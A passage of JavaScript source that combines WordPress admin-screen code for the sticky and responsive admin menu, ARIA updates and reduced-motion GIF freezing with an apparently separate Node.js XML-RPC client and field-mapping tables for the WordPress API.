						top: '',
						bottom: 0
					});
				}

				return;
			}

			if ( windowPos > lastScrollPosition ) {
				// When a down scroll has been detected.

				// If it was pinned to the top, unpin and calculate relative scroll.
				if ( pinnedMenuTop ) {
					pinnedMenuTop = false;
					// Calculate new offset position.
					menuTop = $adminMenuWrap.offset().top - height.adminbar - ( windowPos - lastScrollPosition );

					if ( menuTop + height.menu + height.adminbar < windowPos + height.window ) {
						menuTop = windowPos + height.window - height.menu - height.adminbar;
					}

					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else if ( ! pinnedMenuBottom && $adminMenuWrap.offset().top + height.menu < windowPos + height.window ) {
					// Pin it to the bottom.
					pinnedMenuBottom = true;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: 0
					});
				}
			} else if ( windowPos < lastScrollPosition ) {
				// When a scroll up is detected.

				// If it was pinned to the bottom, unpin and calculate relative scroll.
				if ( pinnedMenuBottom ) {
					pinnedMenuBottom = false;

					// Calculate new offset position.
					menuTop = $adminMenuWrap.offset().top - height.adminbar + ( lastScrollPosition - windowPos );

					if ( menuTop + height.menu > windowPos + height.window ) {
						menuTop = windowPos;
					}

					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else if ( ! pinnedMenuTop && $adminMenuWrap.offset().top >= windowPos + height.adminbar ) {

					// Pin it to the top.
					pinnedMenuTop = true;

					$adminMenuWrap.css({
						position: 'fixed',
						top: '',
						bottom: ''
					});
				}
			} else if ( resizing ) {
				// Window is being resized.

				pinnedMenuTop = pinnedMenuBottom = false;

				// Calculate the new offset.
				menuTop = windowPos + height.window - height.menu - height.adminbar - 1;

				if ( menuTop > 0 ) {
					$adminMenuWrap.css({
						position: 'absolute',
						top: menuTop,
						bottom: ''
					});
				} else {
					unpinMenu();
				}
			}
		}

		lastScrollPosition = windowPos;
	}

	/**
	 * Determines the height of certain elements.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function resetHeights() {
		height = {
			window: $window.height(),
			wpwrap: $wpwrap.height(),
			adminbar: $adminbar.height(),
			menu: $adminMenuWrap.height()
		};
	}

	/**
	 * Unpins the menu.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function unpinMenu() {
		if ( isIOS || ! menuIsPinned ) {
			return;
		}

		pinnedMenuTop = pinnedMenuBottom = menuIsPinned = false;
		$adminMenuWrap.css({
			position: '',
			top: '',
			bottom: ''
		});
	}

	/**
	 * Pins and unpins the menu when applicable.
	 *
	 * @since 4.1.0
	 *
	 * @return {void}
	 */
	function setPinMenu() {
		resetHeights();

		if ( $adminmenu.data('wp-responsive') ) {
			$body.removeClass( 'sticky-menu' );
			unpinMenu();
		} else if ( height.menu + height.adminbar > height.window ) {
			pinMenu();
			$body.removeClass( 'sticky-menu' );
		} else {
			$body.addClass( 'sticky-menu' );
			unpinMenu();
		}
	}

	if ( ! isIOS ) {
		$window.on( 'scroll.pin-menu', pinMenu );
		$document.on( 'tinymce-editor-init.pin-menu', function( event, editor ) {
			editor.on( 'wp-autoresize', resetHeights );
		});
	}

	/**
	 * Changes the sortables and responsiveness of metaboxes.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	window.wpResponsive = {

		/**
		 * Initializes the wpResponsive object.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		init: function() {
			var self = this;

			this.maybeDisableSortables = this.maybeDisableSortables.bind( this );

			// Modify functionality based on custom activate/deactivate event.
			$document.on( 'wp-responsive-activate.wp-responsive', function() {
				self.activate();
				self.toggleAriaHasPopup( 'add' );
			}).on( 'wp-responsive-deactivate.wp-responsive', function() {
				self.deactivate();
				self.toggleAriaHasPopup( 'remove' );
			});

			$( '#wp-admin-bar-menu-toggle a' ).attr( 'aria-expanded', 'false' );

			// Toggle sidebar when toggle is clicked.
			$( '#wp-admin-bar-menu-toggle' ).on( 'click.wp-responsive', function( event ) {
				event.preventDefault();

				// Close any open toolbar submenus.
				$adminbar.find( '.hover' ).removeClass( 'hover' );

				$wpwrap.toggleClass( 'wp-responsive-open' );
				if ( $wpwrap.hasClass( 'wp-responsive-open' ) ) {
					$(this).find('a').attr( 'aria-expanded', 'true' );
					$( '#adminmenu a:first' ).trigger( 'focus' );
				} else {
					$(this).find('a').attr( 'aria-expanded', 'false' );
				}
			} );

			// Close sidebar when target moves outside of toggle and sidebar.
			$( document ).on( 'click', function( event ) {
				if ( ! $wpwrap.hasClass( 'wp-responsive-open' ) || ! document.hasFocus() ) {
					return;
				}

				var focusIsInToggle  = $.contains( $( '#wp-admin-bar-menu-toggle' )[0], event.target );
				var focusIsInSidebar = $.contains( $( '#adminmenuwrap' )[0], event.target );

				if ( ! focusIsInToggle && ! focusIsInSidebar ) {
					$( '#wp-admin-bar-menu-toggle' ).trigger( 'click.wp-responsive' );
				}
			} );

			// Close sidebar when a keypress completes outside of toggle and sidebar.
			$( document ).on( 'keyup', function( event ) {
				var toggleButton   = $( '#wp-admin-bar-menu-toggle' )[0];
				if ( ! $wpwrap.hasClass( 'wp-responsive-open' ) ) {
				    return;
				}
				if ( 27 === event.keyCode ) {
					$( toggleButton ).trigger( 'click.wp-responsive' );
					$( toggleButton ).find( 'a' ).trigger( 'focus' );
				} else {
					if ( 9 === event.keyCode ) {
						var sidebar        = $( '#adminmenuwrap' )[0];
						var focusedElement = event.relatedTarget || document.activeElement;
						// A brief delay is required to allow focus to switch to another element.
						setTimeout( function() {
							var focusIsInToggle  = $.contains( toggleButton, focusedElement );
							var focusIsInSidebar = $.contains( sidebar, focusedElement );

							if ( ! focusIsInToggle && ! focusIsInSidebar ) {
								$( toggleButton ).trigger( 'click.wp-responsive' );
							}
						}, 10 );
					}
				}
			});

			// Add menu events.
			$adminmenu.on( 'click.wp-responsive', 'li.wp-has-submenu > a', function( event ) {
				if ( ! $adminmenu.data('wp-responsive') ) {
					return;
				}
				let state = ( 'false' === $( this ).attr( 'aria-expanded' ) ) ? 'true' : 'false';
				$( this ).parent( 'li' ).toggleClass( 'selected' );
				$( this ).attr( 'aria-expanded', state );
				$( this ).trigger( 'focus' );
				event.preventDefault();
			});

			self.trigger();
			$document.on( 'wp-window-resized.wp-responsive', this.trigger.bind( this ) );

			// This needs to run later as UI Sortable may be initialized when the document is ready.
			$window.on( 'load.wp-responsive', this.maybeDisableSortables );
			$document.on( 'postbox-toggled', this.maybeDisableSortables );

			// When the screen columns are changed, potentially disable sortables.
			$( '#screen-options-wrap input' ).on( 'click', this.maybeDisableSortables );
		},

		/**
		 * Disable sortables if there is only one metabox, or the screen is in one column mode. Otherwise, enable sortables.
		 *
		 * @since 5.3.0
		 *
		 * @return {void}
		 */
		maybeDisableSortables: function() {
			var width = navigator.userAgent.indexOf('AppleWebKit/') > -1 ? $window.width() : window.innerWidth;

			if (
				( width <= 782 ) ||
				( 1 >= $sortables.find( '.ui-sortable-handle:visible' ).length && jQuery( '.columns-prefs-1 input' ).prop( 'checked' ) )
			) {
				this.disableSortables();
			} else {
				this.enableSortables();
			}
		},

		/**
		 * Changes properties of body and admin menu.
		 *
		 * Pins and unpins the menu and adds the auto-fold class to the body.
		 * Makes the admin menu responsive and disables the metabox sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		activate: function() {
			setPinMenu();

			if ( ! $body.hasClass( 'auto-fold' ) ) {
				$body.addClass( 'auto-fold' );
			}

			$adminmenu.data( 'wp-responsive', 1 );
			this.disableSortables();
		},

		/**
		 * Changes properties of admin menu and enables metabox sortables.
		 *
		 * Pin and unpin the menu.
		 * Removes the responsiveness of the admin menu and enables the metabox sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		deactivate: function() {
			setPinMenu();
			$adminmenu.removeData('wp-responsive');

			this.maybeDisableSortables();
		},

		/**
		 * Toggles the aria-haspopup attribute for the responsive admin menu.
		 *
		 * The aria-haspopup attribute is only necessary for the responsive menu.
		 * See ticket https://core.trac.wordpress.org/ticket/43095
		 *
		 * @since 6.6.0
		 *
		 * @param {string} action Whether to add or remove the aria-haspopup attribute.
		 *
		 * @return {void}
		 */
		toggleAriaHasPopup: function( action ) {
			var elements = $adminmenu.find( '[data-ariahaspopup]' );

			if ( action === 'add' ) {
				elements.each( function() {
					$( this ).attr( 'aria-haspopup', 'menu' ).attr( 'aria-expanded', 'false' );
				} );

				return;
			}

			elements.each( function() {
				$( this ).removeAttr( 'aria-haspopup' ).removeAttr( 'aria-expanded' );
			} );
		},

		/**
		 * Sets the responsiveness and enables the overlay based on the viewport width.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		trigger: function() {
			var viewportWidth = getViewportWidth();

			// Exclude IE < 9, it doesn't support @media CSS rules.
			if ( ! viewportWidth ) {
				return;
			}

			if ( viewportWidth <= 782 ) {
				if ( ! wpResponsiveActive ) {
					$document.trigger( 'wp-responsive-activate' );
					wpResponsiveActive = true;
				}
			} else {
				if ( wpResponsiveActive ) {
					$document.trigger( 'wp-responsive-deactivate' );
					wpResponsiveActive = false;
				}
			}

			if ( viewportWidth <= 480 ) {
				this.enableOverlay();
			} else {
				this.disableOverlay();
			}

			this.maybeDisableSortables();
		},

		/**
		 * Inserts a responsive overlay and toggles the window.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		enableOverlay: function() {
			if ( $overlay.length === 0 ) {
				$overlay = $( '<div id="wp-responsive-overlay"></div>' )
					.insertAfter( '#wpcontent' )
					.hide()
					.on( 'click.wp-responsive', function() {
						$toolbar.find( '.menupop.hover' ).removeClass( 'hover' );
						$( this ).hide();
					});
			}

			$toolbarPopups.on( 'click.wp-responsive', function() {
				$overlay.show();
			});
		},

		/**
		 * Disables the responsive overlay and removes the overlay.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		disableOverlay: function() {
			$toolbarPopups.off( 'click.wp-responsive' );
			$overlay.hide();
		},

		/**
		 * Disables sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		disableSortables: function() {
			if ( $sortables.length ) {
				try {
					$sortables.sortable( 'disable' );
					$sortables.find( '.ui-sortable-handle' ).addClass( 'is-non-sortable' );
				} catch ( e ) {}
			}
		},

		/**
		 * Enables sortables.
		 *
		 * @since 3.8.0
		 *
		 * @return {void}
		 */
		enableSortables: function() {
			if ( $sortables.length ) {
				try {
					$sortables.sortable( 'enable' );
					$sortables.find( '.ui-sortable-handle' ).removeClass( 'is-non-sortable' );
				} catch ( e ) {}
			}
		}
	};

	/**
	 * Add an ARIA role `button` to elements that behave like UI controls when JavaScript is on.
	 *
	 * @since 4.5.0
	 *
	 * @return {void}
	 */
	function aria_button_if_js() {
		$( '.aria-button-if-js' ).attr( 'role', 'button' );
	}

	$( document ).on( 'ajaxComplete', function() {
		aria_button_if_js();
	});

	/**
	 * Get the viewport width.
	 *
	 * @since 4.7.0
	 *
	 * @return {number|boolean} The current viewport width or false if the
	 *                          browser doesn't support innerWidth (IE < 9).
	 */
	function getViewportWidth() {
		var viewportWidth = false;

		if ( window.innerWidth ) {
			// On phones, window.innerWidth is affected by zooming.
			viewportWidth = Math.max( window.innerWidth, document.documentElement.clientWidth );
		}

		return viewportWidth;
	}

	/**
	 * Sets the admin menu collapsed/expanded state.
	 *
	 * Sets the global variable `menuState` and triggers a custom event passing
	 * the current menu state.
	 *
	 * @since 4.7.0
	 *
	 * @return {void}
	 */
	function setMenuState() {
		var viewportWidth = getViewportWidth() || 961;

		if ( viewportWidth <= 782  ) {
			menuState = 'responsive';
		} else if ( $body.hasClass( 'folded' ) || ( $body.hasClass( 'auto-fold' ) && viewportWidth <= 960 && viewportWidth > 782 ) ) {
			menuState = 'folded';
		} else {
			menuState = 'open';
		}

		$document.trigger( 'wp-menu-state-set', { state: menuState } );
	}

	// Set the menu state when the window gets resized.
	$document.on( 'wp-window-resized.set-menu-state', setMenuState );

	/**
	 * Sets ARIA attributes on the collapse/expand menu button.
	 *
	 * When the admin menu is open or folded, updates the `aria-expanded` and
	 * `aria-label` attributes of the button to give feedback to assistive
	 * technologies. In the responsive view, the button is always hidden.
	 *
	 * @since 4.7.0
	 *
	 * @return {void}
	 */
	$document.on( 'wp-menu-state-set wp-collapse-menu', function( event, eventData ) {
		var $collapseButton = $( '#collapse-button' ),
			ariaExpanded, ariaLabelText;

		if ( 'folded' === eventData.state ) {
			ariaExpanded = 'false';
			ariaLabelText = __( 'Expand Main menu' );
		} else {
			ariaExpanded = 'true';
			ariaLabelText = __( 'Collapse Main menu' );
		}

		$collapseButton.attr({
			'aria-expanded': ariaExpanded,
			'aria-label': ariaLabelText
		});
	});

	window.wpResponsive.init();
	setPinMenu();
	setMenuState();
	makeNoticesDismissible();
	aria_button_if_js();

	$document.on( 'wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu', setPinMenu );

	// Set initial focus on a specific element.
	$( '.wp-initial-focus' ).trigger( 'focus' );

	// Toggle update details on update-core.php.
	$body.on( 'click', '.js-update-details-toggle', function() {
		var $updateNotice = $( this ).closest( '.js-update-details' ),
			$progressDiv = $( '#' + $updateNotice.data( 'update-details' ) );

		/*
		 * When clicking on "Show details" move the progress div below the update
		 * notice. Make sure it gets moved just the first time.
		 */
		if ( ! $progressDiv.hasClass( 'update-details-moved' ) ) {
			$progressDiv.insertAfter( $updateNotice ).addClass( 'update-details-moved' );
		}

		// Toggle the progress div visibility.
		$progressDiv.toggle();
		// Toggle the Show Details button expanded state.
		$( this ).attr( 'aria-expanded', $progressDiv.is( ':visible' ) );
	});
});

/**
 * Hides the update button for expired plugin or theme uploads.
 *
 * On the "Update plugin/theme from uploaded zip" screen, once the upload has expired,
 * hides the "Replace current with uploaded" button and displays a warning.
 *
 * @since 5.5.0
 */
$( function( $ ) {
	var $overwrite, $warning;

	if ( ! $body.hasClass( 'update-php' ) ) {
		return;
	}

	$overwrite = $( 'a.update-from-upload-overwrite' );
	$warning   = $( '.update-from-upload-expired' );

	if ( ! $overwrite.length || ! $warning.length ) {
		return;
	}

	window.setTimeout(
		function() {
			$overwrite.hide();
			$warning.removeClass( 'hidden' );

			if ( window.wp && window.wp.a11y ) {
				window.wp.a11y.speak( $warning.text() );
			}
		},
		7140000 // 119 minutes. The uploaded file is deleted after 2 hours.
	);
} );

// Fire a custom jQuery event at the end of window resize.
( function() {
	var timeout;

	/**
	 * Triggers the WP window-resize event.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	function triggerEvent() {
		$document.trigger( 'wp-window-resized' );
	}

	/**
	 * Fires the trigger event again after 200 ms.
	 *
	 * @since 3.8.0
	 *
	 * @return {void}
	 */
	function fireOnce() {
		window.clearTimeout( timeout );
		timeout = window.setTimeout( triggerEvent, 200 );
	}

	$window.on( 'resize.wp-fire-once', fireOnce );
}());

// Make Windows 8 devices play along nicely.
(function(){
	if ( '-ms-user-select' in document.documentElement.style && navigator.userAgent.match(/IEMobile\/10\.0/) ) {
		var msViewportStyle = document.createElement( 'style' );
		msViewportStyle.appendChild(
			document.createTextNode( '@-ms-viewport{width:auto!important}' )
		);
		document.getElementsByTagName( 'head' )[0].appendChild( msViewportStyle );
	}
})();

}( jQuery, window ));

/**
 * Freeze animated plugin icons when reduced motion is enabled.
 *
 * When the user has enabled the 'prefers-reduced-motion' setting, this module
 * stops animations for all GIFs on the page with the class 'plugin-icon' or
 * plugin icon images in the update plugins table.
 *
 * @since 6.4.0
 */
(function() {
	// Private variables and methods.
	var priv = {},
		pub = {},
		mediaQuery;

	// Initialize pauseAll to false; it will be set to true if reduced motion is preferred.
	priv.pauseAll = false;
	if ( window.matchMedia ) {
		mediaQuery = window.matchMedia( '(prefers-reduced-motion: reduce)' );
		if ( ! mediaQuery || mediaQuery.matches ) {
			priv.pauseAll = true;
		}
	}

	// Method to replace animated GIFs with a static frame.
	priv.freezeAnimatedPluginIcons = function( img ) {
		var coverImage = function() {
			var width = img.width;
			var height = img.height;
			var canvas = document.createElement( 'canvas' );

			// Set canvas dimensions.
			canvas.width = width;
			canvas.height = height;

			// Copy classes from the image to the canvas.
			canvas.className = img.className;

			// Check if the image is inside a specific table.
			var isInsideUpdateTable = img.closest( '#update-plugins-table' );

			if ( isInsideUpdateTable ) {
				// Transfer computed styles from image to canvas.
				var computedStyles = window.getComputedStyle( img ),
					i, max;
				for ( i = 0, max = computedStyles.length; i < max; i++ ) {
					var propName = computedStyles[ i ];
					var propValue = computedStyles.getPropertyValue( propName );
					canvas.style[ propName ] = propValue;
				}
			}

			// Draw the image onto the canvas.
			canvas.getContext( '2d' ).drawImage( img, 0, 0, width, height );

			// Set accessibility attributes on canvas.
			canvas.setAttribute( 'aria-hidden', 'true' );
			canvas.setAttribute( 'role', 'presentation' );

			// Insert canvas before the image and set the image to be near-invisible.
			var parent = img.parentNode;
			parent.insertBefore( canvas, img );
			img.style.opacity = 0.01;
			img.style.width = '0px';
			img.style.height = '0px';
		};

		// If the image is already loaded, apply the coverImage function.
		if ( img.complete ) {
			coverImage();
		} else {
			// Otherwise, wait for the image to load.
			img.addEventListener( 'load', coverImage, true );
		}
	};

	// Public method to freeze all relevant GIFs on the page.
	pub.freezeAll = function() {
		var images = document.querySelectorAll( '.plugin-icon, #update-plugins-table img' );
		for ( var x = 0; x < images.length; x++ ) {
			if ( /\.gif(?:\?|$)/i.test( images[ x ].src ) ) {
				priv.freezeAnimatedPluginIcons( images[ x ] );
			}
		}
	};

	// Only run the freezeAll method if the user prefers reduced motion.
	if ( true === priv.pauseAll ) {
		pub.freezeAll();
	}

	// Listen for jQuery AJAX events.
	( function( $ ) {
		if ( window.pagenow === 'plugin-install' ) {
			// Only listen for ajaxComplete if this is the plugin-install.php page.
			$( document ).ajaxComplete( function( event, xhr, settings ) {

				// Check if this is the 'search-install-plugins' request.
				if ( settings.data && typeof settings.data === 'string' && settings.data.includes( 'action=search-install-plugins' ) ) {
					// Recheck if the user prefers reduced motion.
					if ( window.matchMedia ) {
						var mediaQuery = window.matchMedia( '(prefers-reduced-motion: reduce)' );
						if ( mediaQuery.matches ) {
							pub.freezeAll();
						}
					} else {
						// Fallback for browsers that don't support matchMedia.
						if ( true === priv.pauseAll ) {
							pub.freezeAll();
						}
					}
				}
			} );
		}
	} )( jQuery );

	// Expose public methods.
	return pub;
})();
// http://codex.wordpress.org/XML-RPC_Support
// http://codex.wordpress.org/XML-RPC_WordPress_API

function extend( a, b ) {
	for ( var p in b ) {
		a[ p ] = b[ p ];
	}

	return a;
}

function parseArguments( args ) {
	return [].slice.call( args, 1 )

		// Remove null arguments
		// Null values only exist for optional fields. As of WordPress 4.4,
		// null is no longer treated the same as omitting the value. To
		// compensate for this, we just drop the argument before calling
		// into WordPress. See #25.
		.filter(function( value ) {
			return value !== null;
		});
}

function Client( settings ) {
	[ "url", "username", "password" ].forEach(function( prop ) {
		if ( !settings[prop] ) {
			throw new Error( "Missing required setting: " + prop );
		}
	});

	var parsedUrl = Client.parseUrl( settings.url );
	this.rpc = xmlrpc[ parsedUrl.secure ? "createSecureClient" : "createClient" ]({
		host: settings.host || parsedUrl.host,
		port: parsedUrl.port,
		path: parsedUrl.path,
		rejectUnauthorized: settings.rejectUnauthorized !== undefined ? settings.rejectUnauthorized : true,
		servername: settings.host || parsedUrl.host,

		// Always set Host header in case we're pointing to a different server
		// via settings.host
		headers: {
			Host: parsedUrl.host
		},
		basic_auth: !settings.basicAuth ? null : {
			user: settings.basicAuth.username,
			pass: settings.basicAuth.password
		}
	});
	this.blogId = settings.blogId || 0;
	this.username = settings.username;
	this.password = settings.password;
}

Client.parseUrl = function( wpUrl ) {
	var urlParts, secure;

	// allow URLs without a protocol
	if ( !(/\w+:\/\//.test( wpUrl ) ) ) {
		wpUrl = "http://" + wpUrl;
	}
	urlParts = url.parse( wpUrl );
	secure = urlParts.protocol === "https:";

	return {
		host: urlParts.hostname,
		port: urlParts.port || (secure ? 443 : 80),
		path: urlParts.path.replace( /\/+$/, "" ) + "/xmlrpc.php",
		secure: secure
	};
};

extend( Client.prototype, {
	call: function( method ) {
		var args = parseArguments( arguments ),
			fn = args.pop();

		if ( typeof fn !== "function" ) {
			args.push( fn );
			fn = null;
		}

		this.rpc.methodCall( method, args, function( error, data ) {
			if ( !error ) {
				return fn( null, data );
			}

			if ( error.code === "ENOTFOUND" && error.syscall === "getaddrinfo" ) {
				error.message = "Unable to connect to WordPress.";
			} else if ( error.message === "Unknown XML-RPC tag 'TITLE'" ) {
				var additional = error.res.statusCode;
				if (error.res.statusMessage) {
					additional += "; " + error.res.statusMessage;
				}

				error.message = "(" + additional + ") " + error.message;
			}

			fn( error );
		});
	},

	authenticatedCall: function() {
		var args = [].slice.call( arguments );
		args.splice( 1, 0, this.blogId, this.username, this.password );
		this.call.apply( this, args );
	},

	listMethods: function( fn ) {
		this.call( "system.listMethods", fn );
	}
});

extend( Client.prototype, {
	getPost: function( id, fields, fn ) {
		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "post" );
		}

		this.authenticatedCall( "wp.getPost", id, fields, function( error, post ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( post, "post" ) );
		});
	},

	getPosts: function( filter, fields, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			fields = null;
			filter = {};
		}

		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( filter.type ) {
			filter.post_type = filter.type;
			delete filter.type;
		}

		if ( filter.status ) {
			filter.post_status = filter.status;
			delete filter.status;
		}

		if ( filter.orderby ) {
			filter.orderby = fieldMap.array( [ filter.orderby ], "post" )[ 0 ];
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "post" );
		}

		this.authenticatedCall( "wp.getPosts", filter, fields, function( error, posts ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, posts.map(function( post ) {
				return fieldMap.from( post, "post" );
			}));
		});
	},

	newPost: function( data, fn ) {
		this.authenticatedCall( "wp.newPost", fieldMap.to( data, "post" ), fn );
	},

	// to remove a term, just set the terms and leave out the id that you want to remove
	// to remove a custom field, pass the id with no key or value
	editPost: function( id, data, fn ) {
		this.authenticatedCall( "wp.editPost", id, fieldMap.to( data, "post" ), fn );
	},

	deletePost: function( id, fn ) {
		this.authenticatedCall( "wp.deletePost", id, fn );
	},

	getPostType: function( name, fields, fn ) {
		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "postType" );
		}

		this.authenticatedCall( "wp.getPostType", name, fields, function( error, postType ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( postType, "postType" ) );
		});
	},

	getPostTypes: function( filter, fields, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			fields = null;
			filter = {};
		}

		if ( typeof fields === "function" ) {
			fn = fields;
			fields = null;
		}

		if ( Array.isArray(filter) ) {
			fields = filter;
			filter = {};
		}

		if ( fields ) {
			fields = fieldMap.array( fields, "postType" );
		}

		this.authenticatedCall( "wp.getPostTypes", filter, fields, function( error, postTypes ) {
			if ( error ) {
				return fn( error );
			}

			Object.keys( postTypes ).forEach(function( postType ) {
				postTypes[ postType ] = fieldMap.from( postTypes[ postType ], "postType" );
			});
			fn( null, postTypes );
		});
	}
});

extend( Client.prototype, {
	getTaxonomy: function( name, fn ) {
		this.authenticatedCall( "wp.getTaxonomy", name, function( error, taxonomy ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( taxonomy, "taxonomy" ) );
		});
	},

	getTaxonomies: function( fn ) {
		this.authenticatedCall( "wp.getTaxonomies", function( error, taxonomies ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, taxonomies.map(function( taxonomy ) {
				return fieldMap.from( taxonomy, "taxonomy" );
			}));
		});
	},

	getTerm: function( taxonomy, id, fn ) {
		this.authenticatedCall( "wp.getTerm", taxonomy, id, function( error, term ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( term, "term" ) );
		});
	},

	getTerms: function( taxonomy, filter, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			filter = {};
		}

		if ( filter.hideEmpty ) {
			filter.hide_empty = filter.hideEmpty;
			delete filter.hideEmpty;
		}

		if ( filter.orderby ) {
			filter.orderby = fieldMap.array( [ filter.orderby ], "term" )[ 0 ];
		}

		this.authenticatedCall( "wp.getTerms", taxonomy, filter, function( error, terms ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, terms.map(function( term ) {
				return fieldMap.from( term, "term" );
			}));
		});
	},

	newTerm: function( data, fn ) {
		this.authenticatedCall( "wp.newTerm", fieldMap.to( data, "term" ), fn );
	},

	editTerm: function( id, data, fn ) {
		this.authenticatedCall( "wp.editTerm", id, fieldMap.to( data, "term" ), fn );
	},

	deleteTerm: function( taxonomy, id, fn ) {
		this.authenticatedCall( "wp.deleteTerm", taxonomy, id, fn );
	}
});

extend( Client.prototype, {
	getMediaItem: function( id, fn ) {
		this.authenticatedCall( "wp.getMediaItem", id, function( error, media ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, fieldMap.from( media, "media" ) );
		});
	},

	getMediaLibrary: function( filter, fn ) {
		if ( typeof filter === "function" ) {
			fn = filter;
			filter = {};
		}

		this.authenticatedCall( "wp.getMediaLibrary", filter, function( error, media ) {
			if ( error ) {
				return fn( error );
			}

			fn( null, media.map(function( item ) {
				return fieldMap.from( item, "media" );
			}));
		});
	},

	uploadFile: function( data, fn ) {
		this.authenticatedCall( "wp.uploadFile", fieldMap.to( data, "file" ), fn );
	}
});

function extend( a, b ) {
	for ( var p in b ) {
		a[ p ] = b[ p ];
	}

	return a;
}

function createFieldMaps( renames, toFns, fromFns ) {
	var to = extend( {}, renames ),
		from = {};

	Object.keys( renames ).forEach(function( key ) {
		from[ renames[ key ] ] = key;
	});

	return {
		renames: renames,
		to: extend( to, toFns ),
		from: extend( from, fromFns )
	};
}

function mapFields( data, map ) {
	var field, value, mappedField,
		ret = {};

	for ( field in data ) {
		value = data[ field ];
		mappedField = map[ field ];

		// no map -> delete
		if ( !mappedField ) {
			continue;
		// string -> change field name
		} else if ( typeof mappedField === "string" ) {
			ret[ mappedField ] = value;
		// function -> merge result
		} else {
			extend( ret, mappedField( value ) );
		}
	}

	return ret;
}

maps.labels = createFieldMaps({
	addNewItem: "add_new_item",
	addOrRemoveItems: "add_or_remove_items",
	allItems: "all_items",
	chooseFromMostUsed: "choose_from_most_used",
	editItem: "edit_item",
	menuName: "menu_name",
	name: "name",
	nameAdminBar: "name_admin_bar",
	newItemName: "new_item_name",
	parentItem: "parent_item",
	parentItemColon: "parent_item_colon",
	popularItems: "popular_items",
	searchItems: "search_items",
	separateItemsWithCommas: "separate_items_with_commas",
	singularName: "singular_name",
	updateItem: "update_item",
	viewItem: "view_item"
});

maps.post = createFieldMaps({
	author: /* int */ "post_author",
	commentStatus: /* string */ "comment_status",
	content: /* string */ "post_content",
	customFields: /* array */ "custom_fields",
	date: /* datetime */ "post_date",
	excerpt: /* string */ "post_excerpt",
	format: /* string */"post_format",
	id: /* string */ "post_id", /* readonly */
	link: /* string */ "link" /* readonly */,
	modified: /* datetime */ "post_modified",
	menuOrder: /* int */ "menu_order",
	name: /* string */ "post_name",
	pageTemplate: /* string */ "page_template",
	parent: /* int */ "post_parent",
	password: /* string */ "post_password",
	pingStatus: /* string */ "ping_status",
	status: /* string */ "post_status",
	sticky: /* bool */ "sticky",
	terms: /* struct */ "terms" /* array */,
	termNames: /* struct */ "terms_names",
	thumbnail: /* int */ "post_thumbnail",
	title: /* string */ "post_title",
	type: /* string */ "post_type"
}, {}, {
	post_date_gmt: /* datetime */ function( date ) {
		return {
			date: new Date( date )
		};
	},
	post_modified_gmt: /* datetime */ function( date ) {
		return {
			modified: new Date( date )
		};
	}
});

maps.postType = createFieldMaps({
	_builtin: /* bool */ "_builtin",
	cap: /* struct */ "cap",
	capabilityType: /* string */ "capability_type",
	description: /* string */ "description",
	_editLink: /* string */ "_edit_link",
	excludeFromSearch: /* bool */ "exclude_from_search",
	hasArchive: /* bool */ "has_archive",
	hierarchical: /* bool */ "hierarchical",
	label: /* string */ "label",
	labels: /* struct */ "labels",
	mapMetaCap: /* bool */ "map_meta_cap",
	menuIcon: /* string */ "menu_icon",
	menuPosition: /* int */ "menu_position",
	name: /* string */ "name",
	"public": /* bool */ "public",
	publiclyQuerably: /* bool */ "publicly_queryable",
	queryVar: /* mixed */ "query_var",
	rewrite: /* mixed */ "rewrite",
	showInAdminBar: /* bool */ "show_in_admin_bar",
	showInMenu: /* bool */ "show_in_menu",
	showInNavMenus: /* bool */ "show_in_nav_menus",
	showUi: /* bool */ "show_ui",
	supports: /* array */ "supports",
	taxonomies: /* array */ "taxonomies"
}, {}, {
	cap: function( cap ) {
		return { cap: mapFields( cap, maps.postTypeCap.from ) };
	},
	labels: function( labels ) {
		return { labels: mapFields( labels, maps.labels.from ) };
	}
});

maps.postTypeCap = createFieldMaps({
	deleteOthersPosts: /* string */ "delete_others_posts",
	deletePost: /* string */ "delete_post",
	deletePosts: /* string */ "delete_posts",
	deletePrivatePosts: /* string */ "delete_private_posts",
	deletePublishedPosts: /* string */ "delete_published_posts",
	editOthersPosts: /* string */ "edit_others_posts",
	editPost: /* string */ "edit_post",
	editPosts: /* string */ "edit_posts",
	editPrivatePosts: /* string */ "edit_private_posts",
	editPublishedPosts: /* string */ "edit_published_posts",
	publishPosts: /* string */ "publish_posts",
	read: /* string */ "read",
	readPost: /* sring */ "read_post",
	readPrivatePosts: /* string */ "read_private_posts"
});

maps.taxonomy = createFieldMaps({
	cap: /* struct */ "cap",
